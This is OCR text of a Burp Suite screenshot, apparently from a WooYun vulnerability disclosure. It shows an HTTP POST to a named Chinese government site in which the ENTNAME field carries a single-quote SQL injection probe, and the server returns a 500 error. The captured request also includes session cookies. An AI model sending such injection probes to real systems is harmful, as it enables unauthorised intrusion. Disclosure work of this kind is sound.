 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
20 × 21 × 22 × 23 × ...
Go Cancel < > Target: http://wsnj.xags.gov.cn ?
Request
Raw Params Headers Hex
POST /webgs/qycx.do?method=query HTTP/1.1
Host: wsnj.xags.gov.cn
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wsnj.xags.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://wsnj.xags.gov.cn/webgs/qycx.do?method=query
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _gscu_1924918121=39192138nr7rx351; _gscbrs_1924918121=1;
JSESSIONID=VJLXgbLslvv032Z9ktsPTQHRVLvGVZxRSxbjTlSMr8nn2wTXD6xT!-1510330774
ENTNAME='&ENTTRA=&TRADPINY=&YZM=4424&query=%B2%E9+%D1%AF
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 11 Aug 2015 01:18:59 GMT
Content-Length: 490
Content-Type: text/html
Accept-Ranges: bytes
Connection: Close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<head><meta http-equiv="Content-Type" content="text/html; charset=GBK">
<META name="GENERATOR" content="IBM WebSphere Studio">
<TITLE>err.jsp</TITLE>
<link rel="stylesheet" href="css/test.css" type="text/css">
</HEAD>
<BODY bgcolor="#FFFFFF" class="red">
<table height="300" align="center">
<tr><td>
<p align="left">
<font color="#FF0000"> </font></p>
</td></tr></table>
</BODY>
</HTML>
? < + > Type a search term 0 matches
Done
652 bytes | 117 millis
www.wooyun.org